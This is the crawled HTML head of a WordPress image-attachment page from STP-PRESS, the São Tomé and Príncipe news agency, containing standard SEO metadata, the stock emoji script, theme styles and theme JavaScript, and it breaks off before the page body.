

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stp-press.st/2024/02/13/umpp-quer-revisao-constitucional-maxima-inclusao-e-sensibilidade-aquando-das-feituras-das-leis-na-assembleia/thumbnaildddaaaa/
body_size: 159075
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-PT"> <!--<![endif]-->
<head>
    <title>thumbnaildddaaaa - STP-PRESS</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.stp-press.st/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.stp-press.st/wp-content/uploads/2021/02/16x16favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.stp-press.st/2024/02/13/umpp-quer-revisao-constitucional-maxima-inclusao-e-sensibilidade-aquando-das-feituras-das-leis-na-assembleia/thumbnaildddaaaa/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="thumbnaildddaaaa - STP-PRESS" />
	<meta property="og:url" content="https://www.stp-press.st/2024/02/13/umpp-quer-revisao-constitucional-maxima-inclusao-e-sensibilidade-aquando-das-feituras-das-leis-na-assembleia/thumbnaildddaaaa/" />
	<meta property="og:site_name" content="STP-PRESS" />
	<meta property="og:image" content="https://www.stp-press.st/2024/02/13/umpp-quer-revisao-constitucional-maxima-inclusao-e-sensibilidade-aquando-das-feituras-das-leis-na-assembleia/thumbnaildddaaaa" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.stp-press.st/2024/02/13/umpp-quer-revisao-constitucional-maxima-inclusao-e-sensibilidade-aquando-das-feituras-das-leis-na-assembleia/thumbnaildddaaaa/","url":"https://www.stp-press.st/2024/02/13/umpp-quer-revisao-constitucional-maxima-inclusao-e-sensibilidade-aquando-das-feituras-das-leis-na-assembleia/thumbnaildddaaaa/","name":"thumbnaildddaaaa - STP-PRESS","isPartOf":{"@id":"https://www.stp-press.st/#website"},"primaryImageOfPage":{"@id":"https://www.stp-press.st/2024/02/13/umpp-quer-revisao-constitucional-maxima-inclusao-e-sensibilidade-aquando-das-feituras-das-leis-na-assembleia/thumbnaildddaaaa/#primaryimage"},"image":{"@id":"https://www.stp-press.st/2024/02/13/umpp-quer-revisao-constitucional-maxima-inclusao-e-sensibilidade-aquando-das-feituras-das-leis-na-assembleia/thumbnaildddaaaa/#primaryimage"},"thumbnailUrl":"https://www.stp-press.st/wp-content/uploads/2024/02/thumbnaildddaaaa.jpg","datePublished":"2024-02-13T13:52:57+00:00","dateModified":"2024-02-13T13:52:57+00:00","breadcrumb":{"@id":"https://www.stp-press.st/2024/02/13/umpp-quer-revisao-constitucional-maxima-inclusao-e-sensibilidade-aquando-das-feituras-das-leis-na-assembleia/thumbnaildddaaaa/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.stp-press.st/2024/02/13/umpp-quer-revisao-constitucional-maxima-inclusao-e-sensibilidade-aquando-das-feituras-das-leis-na-assembleia/thumbnaildddaaaa/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.stp-press.st/2024/02/13/umpp-quer-revisao-constitucional-maxima-inclusao-e-sensibilidade-aquando-das-feituras-das-leis-na-assembleia/thumbnaildddaaaa/#primaryimage","url":"https://www.stp-press.st/wp-content/uploads/2024/02/thumbnaildddaaaa.jpg","contentUrl":"https://www.stp-press.st/wp-content/uploads/2024/02/thumbnaildddaaaa.jpg","width":1080,"height":601},{"@type":"BreadcrumbList","@id":"https://www.stp-press.st/2024/02/13/umpp-quer-revisao-constitucional-maxima-inclusao-e-sensibilidade-aquando-das-feituras-das-leis-na-assembleia/thumbnaildddaaaa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.stp-press.st/"},{"@type":"ListItem","position":2,"name":"UMPP quer revisão constitucional, máxima inclusão e sensibilidade aquando das feituras das leis na Assembleia","item":"https://www.stp-press.st/2024/02/13/umpp-quer-revisao-constitucional-maxima-inclusao-e-sensibilidade-aquando-das-feituras-das-leis-na-assembleia/"},{"@type":"ListItem","position":3,"name":"thumbnaildddaaaa"}]},{"@type":"WebSite","@id":"https://www.stp-press.st/#website","url":"https://www.stp-press.st/","name":"STP-PRESS","description":"Agência Noticiosa de São Tomé e Príncipe","publisher":{"@id":"https://www.stp-press.st/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stp-press.st/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.stp-press.st/#organization","name":"STP-PRESS","url":"https://www.stp-press.st/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.stp-press.st/#/schema/logo/image/","url":"https://www.stp-press.st/wp-content/uploads/2017/10/LOGoagenciastppress.jpg","contentUrl":"https://www.stp-press.st/wp-content/uploads/2017/10/LOGoagenciastppress.jpg","width":343,"height":85,"caption":"STP-PRESS"},"image":{"@id":"https://www.stp-press.st/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STP-PRESS &raquo; Feed" href="https://www.stp-press.st/feed/" />
<link rel="alternate" type="application/rss+xml" title="STP-PRESS &raquo; Feed de comentários" href="https://www.stp-press.st/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de STP-PRESS &raquo; thumbnaildddaaaa" href="https://www.stp-press.st/2024/02/13/umpp-quer-revisao-constitucional-maxima-inclusao-e-sensibilidade-aquando-das-feituras-das-leis-na-assembleia/thumbnaildddaaaa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stp-press.st\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.stp-press.st/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.stp-press.st/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.stp-press.st/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.stp-press.st/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.stp-press.st/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stp-press.st/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stp-press.st/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stp-press.st/wp-json/wp/v2/media/34416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stp-press.st/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.stp-press.st/?p=34416' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stp-press.st/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stp-press.st%2F2024%2F02%2F13%2Fumpp-quer-revisao-constitucional-maxima-inclusao-e-sensibilidade-aquando-das-feituras-das-leis-na-assembleia%2Fthumbnaildddaaaa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stp-press.st/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stp-press.st%2F2024%2F02%2F13%2Fumpp-quer-revisao-constitucional-maxima-inclusao-e-sensibilidade-aquando-das-feituras-das-leis-na-assembleia%2Fthumbnaildddaaaa%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.stp-press.st\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.stp-press.st\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.stp-press.st\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
